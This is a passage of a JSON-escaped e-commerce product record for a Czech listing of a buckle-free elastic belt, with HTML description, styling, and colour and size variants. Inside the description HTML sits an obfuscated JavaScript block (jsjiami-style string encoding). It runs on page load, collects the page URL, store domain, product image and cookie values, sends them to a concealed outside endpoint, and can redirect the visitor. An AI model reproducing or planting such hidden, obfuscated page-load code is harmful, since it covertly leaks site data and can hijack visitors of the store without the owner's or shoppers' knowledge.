BEZ PŘEZKY\u003c\/strong\u003e\u003cbr\u003ePásek bez přezky, bez vyboulení a bez chlopně na boku. Tento pásek k džínům je velmi nízkoprofilový a dobře drží kalhoty na místě.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/52e2440e5e33be00c65cb087ef588a2b.jpeg\" alt=\"\" width=\"299\" height=\"297\" data-aspect-ratio=\"0.99\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/img.staticdj.com\/52e2440e5e33be00c65cb087ef588a2b.jpeg\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\n\u003cul class=\"features\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePOHODLNÝ KVALITNÍ STREČOVÝ PÁS\u003c\/strong\u003e\u003cbr\u003eJe vyroben z vysoce kvalitního elastického materiálu, je velmi měkký a pohodlný. Opravdu uvolní váš pas.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVELIKOST STREČOVÉHO PÁSU\u003c\/strong\u003e\u003cbr\u003eNeviditelný pás je 100（dámský）\/120（mužský） x 3 cm, náš nastavitelný plochý pás je měkký a lehký, má dobrou pružnost, dobře se přizpůsobí vašemu pasu.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpecifikace\u003c\/h3\u003e\n\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eObsah balení\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eOpasky bez přezky\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003eLaskavé tipy\u003c\/h3\u003e\n\u003cul style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cli\u003eVzhledem k ručnímu měření počítejte prosím s drobnými odchylkami.\u003c\/li\u003e\n\u003cli\u003eV důsledku rozdílného zobrazení a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázku.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c!-- END note_other --\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n    .listing-build-item ul li,\n    .listing-build-item dl dd,\n    .listing-build-item dl dt {\n        list-style: disc outside !important;\n        margin: 0 0 3px 18px !important;\n        padding:0;\n    }\n\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-05-05T10:34:50+08:00","created_at":"2023-05-05T10:34:50+08:00","vendor":"alimoder","type":"Horké produkty","tags":["a","Gift","Hand Tools"],"price":35000,"price_min":35000,"price_max":35000,"available":true,"price_varies":false,"compare_at_price":2598,"compare_at_price_min":2598,"compare_at_price_max":2598,"compare_at_price_varies":false,"variants":[{"id":43934586339563,"title":"ČERNÝ \/ ŽENY","option1":"ČERNÝ","option2":"ŽENY","option3":null,"sku":"LF41937334HEI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ ŽENY","public_title":"ČERNÝ \/ ŽENY","options":["ČERNÝ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586372331,"title":"ČERNÝ \/ MUŽI","option1":"ČERNÝ","option2":"MUŽI","option3":null,"sku":"LF41937334HEI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ MUŽI","public_title":"ČERNÝ \/ MUŽI","options":["ČERNÝ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586405099,"title":"KÁVA \/ ŽENY","option1":"KÁVA","option2":"ŽENY","option3":null,"sku":"LF41937334KFS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KÁVA \/ ŽENY","public_title":"KÁVA \/ ŽENY","options":["KÁVA","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586437867,"title":"KÁVA \/ MUŽI","option1":"KÁVA","option2":"MUŽI","option3":null,"sku":"LF41937334KFS-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KÁVA \/ MUŽI","public_title":"KÁVA \/ MUŽI","options":["KÁVA","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586470635,"title":"MODRÝ \/ ŽENY","option1":"MODRÝ","option2":"ŽENY","option3":null,"sku":"LF41937334LAN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - MODRÝ \/ ŽENY","public_title":"MODRÝ \/ ŽENY","options":["MODRÝ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586503403,"title":"MODRÝ \/ MUŽI","option1":"MODRÝ","option2":"MUŽI","option3":null,"sku":"LF41937334LAN-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - MODRÝ \/ MUŽI","public_title":"MODRÝ \/ MUŽI","options":["MODRÝ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586536171,"title":"KHAKI \/ ŽENY","option1":"KHAKI","option2":"ŽENY","option3":null,"sku":"LF41937334KAQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KHAKI \/ ŽENY","public_title":"KHAKI \/ ŽENY","options":["KHAKI","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586568939,"title":"KHAKI \/ MUŽI","option1":"KHAKI","option2":"MUŽI","option3":null,"sku":"LF41937334KAQ-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KHAKI \/ MUŽI","public_title":"KHAKI \/ MUŽI","options":["KHAKI","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586601707,"title":"BÍLÁ \/ ŽENY","option1":"BÍLÁ","option2":"ŽENY","option3":null,"sku":"LF41937334BAI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - BÍLÁ \/ ŽENY","public_title":"BÍLÁ \/ ŽENY","options":["BÍLÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586634475,"title":"BÍLÁ \/ MUŽI","option1":"BÍLÁ","option2":"MUŽI","option3":null,"sku":"LF41937334BAI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - BÍLÁ \/ MUŽI","public_title":"BÍLÁ \/ MUŽI","options":["BÍLÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586667243,"title":"ČERVENÁ \/ ŽENY","option1":"ČERVENÁ","option2":"ŽENY","option3":null,"sku":"LF41937334JHS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENÁ \/ ŽENY","public_title":"ČERVENÁ \/ ŽENY","options":["ČERVENÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586700011,"title":"ČERVENÁ \/ MUŽI","option1":"ČERVENÁ","option2":"MUŽI","option3":null,"sku":"LF41937334JHS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENÁ \/ MUŽI","public_title":"ČERVENÁ \/ MUŽI","options":["ČERVENÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586732779,"title":"RŮŽOVÁ \/ ŽENY","option1":"RŮŽOVÁ","option2":"ŽENY","option3":null,"sku":"LF41937334FEN-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - RŮŽOVÁ \/ ŽENY","public_title":"RŮŽOVÁ \/ ŽENY","options":["RŮŽOVÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586765547,"title":"RŮŽOVÁ \/ MUŽI","option1":"RŮŽOVÁ","option2":"MUŽI","option3":null,"sku":"LF41937334FEN-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - RŮŽOVÁ \/ MUŽI","public_title":"RŮŽOVÁ \/ MUŽI","options":["RŮŽOVÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586798315,"title":"ŠEDÁ \/ ŽENY","option1":"ŠEDÁ","option2":"ŽENY","option3":null,"sku":"LF41937334HUI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ŠEDÁ \/ ŽENY","public_title":"ŠEDÁ \/ ŽENY","options":["ŠEDÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586831083,"title":"ŠEDÁ \/ MUŽI","option1":"ŠEDÁ","option2":"MUŽI","option3":null,"sku":"LF41937334HUI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ŠEDÁ \/ MUŽI","public_title":"ŠEDÁ \/ MUŽI","options":["ŠEDÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586863851,"title":"ZELENÁ \/ ŽENY","option1":"ZELENÁ","option2":"ŽENY","option3":null,"sku":"LF41937334JLV-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ZELENÁ \/ ŽENY","public_title":"ZELENÁ \/ ŽENY","options":["ZELENÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586896619,"title":"ZELENÁ \/ MUŽI","option1":"ZELENÁ","option2":"MUŽI","option3":null,"sku":"LF41937334JLV-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ZELENÁ \/ MUŽI","public_title":"ZELENÁ \/ MUŽI","options":["ZELENÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586929387,"title":"LEOPARDÍ TISK \/ ŽENY","option1":"LEOPARDÍ 